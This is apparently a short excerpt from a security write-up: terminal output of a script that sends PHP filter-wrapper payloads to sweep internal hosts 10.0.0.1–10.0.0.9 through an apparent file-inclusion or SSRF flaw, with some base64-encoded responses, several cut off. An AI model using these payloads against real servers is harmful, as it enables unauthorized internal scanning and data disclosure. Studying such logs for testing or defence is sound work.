 root@ubuntu14:/home/user01/CUSTOM# python script.py
php://filter/convert.base64-encode/resource=http://10.0.0.1/
php://filter/convert.base64-encode/resource=http://10.0.0.2/
php://filter/convert.base64-encode/resource=http://10.0.0.3/
PGh0bWw+Ck5vdGhpbmcgdG8gc2VlIGhlcmUhCgo8L2h0bWw+Cg==
php://filter/convert.base64-encode/resource=http://10.0.0.4/
PGh0bWw+CjxoZWFkPjx0aXRsZT5XZWxjb21lIHRvIHRoZSBQZXJsIEluZGV4PC90aXRsZT48L2hlYWQ+Cjxib2R5Pgo8aDE+Q29yZUhUVFAgLSBQZXJsIE
YnI+CgpwZXJsIHNjcmlwdCBsb29wIG51bWJlciAwITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciAxITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlci
IG51bWJlciA1ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA2ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA3ITxicj5wZXJsIHNjcmlwdCBsb2
php://filter/convert.base64-encode/resource=http://10.0.0.5/
php://filter/convert.base64-encode/resource=http://10.0.0.6/
php://filter/convert.base64-encode/resource=http://10.0.0.7/
^Cphp://filter/convert.base64-encode/resource=http://10.0.0.8/
php://filter/convert.base64-encode/resource=http://10.0.0.9/
先知社区